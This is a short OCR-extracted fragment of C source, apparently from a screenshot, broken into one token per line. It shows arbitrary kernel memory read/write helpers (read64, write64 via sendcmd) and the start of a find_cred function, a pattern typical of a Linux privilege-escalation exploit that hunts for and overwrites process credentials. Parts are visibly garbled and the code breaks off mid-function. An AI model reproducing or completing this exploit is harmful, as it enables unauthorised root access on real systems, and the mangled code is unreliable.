
return
sendcmd
(
0
,
0
,
0
)
;
}
unsigned
long
read64
(
unsigned
long
addr
)
{
return
sendcmd
(
2
,
addr
,
0
)
;
}
void
write64
(
unsigned
long
addr
,
unsigned
long
va
(
void
)
sendcmd
(
3
,
addr
,
val
)
;
}
static
unsigned
long
find_cred
(
)
{
uid_t
uid
=
getuid
(
)
;
unsigned
long
skbuff
=
get_skbuff
(
)
;